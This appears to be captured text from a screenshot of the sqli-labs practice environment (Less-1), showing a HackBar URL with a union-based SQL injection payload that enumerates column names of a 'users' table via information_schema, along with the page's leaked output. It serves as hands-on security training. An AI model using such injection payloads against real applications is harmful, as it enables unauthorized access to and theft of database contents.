 Welcome Dhakkan
Your Login name:username
Your Password:2
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://192.168.108.141/sqli-labs/Less-1?id=-1'   union select 1,COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' and TABLE_SCHEMA='security' limit 1,1 %23